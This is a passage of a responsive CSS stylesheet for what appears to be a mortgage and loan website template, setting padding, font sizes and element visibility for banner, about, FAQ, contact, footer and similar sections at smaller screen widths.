  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
